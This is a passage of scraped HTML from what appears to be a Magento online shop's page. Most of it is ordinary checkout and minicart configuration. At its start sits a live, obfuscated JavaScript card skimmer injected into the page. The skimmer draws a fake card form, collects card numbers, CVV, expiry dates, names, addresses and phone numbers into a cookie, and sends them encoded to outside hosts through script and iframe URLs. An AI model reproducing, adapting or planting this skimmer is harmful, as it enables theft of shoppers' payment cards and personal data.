label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">
    window.checkout = {"shoppingCartUrl":"https:\/\/www.planetcomputers.al\/checkout\/cart\/","checkoutUrl":"https:\/\/www.planetcomputers.al\/checkout\/","updateItemQtyUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.planetcomputers.al\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.planetcomputers.al\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.planetcomputers.al\/captcha\/refresh\/","isRequired":false,"timestamp":1769451613}}};</script>
<script type="text/x-magento-init">
{
    "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}    },
    "*": {
        "Magento_Ui/js/block-loader": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-1.gif"
    }
}</script>
<script type="text/x-magento-init">
{
    "#search" :
    {
        "quickSearch" :
        {
            "formSelector": "#search_mini_form",
            "url": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fsearch\u002Fajax\u002Fsuggest\u002F",
            "destinationSelector": "#search_autocomplete",
            "templates": {"term":{"title":"Termat e k\u00ebrkimit","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Products","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Kategorit\u00eb","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributes","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"},"results_header":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-header"},"manufacturer":{"title":"Manufacturer","template":"Smile_ElasticsuiteCatalog\/autocomplete\/manufacturer"},"results_footer":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-footer"},"close_button":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/close-button"}},
            "priceFormat" : {"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.planetcomputers.al\/","http:\/\/www.planetcomputers.al\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
